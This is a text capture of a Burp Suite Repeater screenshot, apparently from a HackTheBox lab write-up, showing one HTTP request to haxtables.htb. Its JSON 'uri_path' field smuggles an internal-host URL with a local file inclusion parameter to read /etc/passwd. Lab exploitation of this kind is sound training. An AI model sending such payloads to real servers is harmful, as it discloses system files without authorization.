 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer
1 × +
Send Cancel < ▼ > ▼
Request
Pretty Raw Hex
1 GET /handler.php HTTP/1.1
2 Host: haxtables.htb
3 Upgrade-Insecure-Requests: 1
4 Content-Type: application/json
5 Accept-Encoding: gzip, deflate
6 Accept-Language: es-419,es;q=0.9,en;q=0.8
7 Connection: close
8 Content-Length: 111
9
10 {
"action":"",
"data":"",
"uri_path":"test@image.haxtables.htb/actions/action_handler.php?page=/etc/passwd&"
}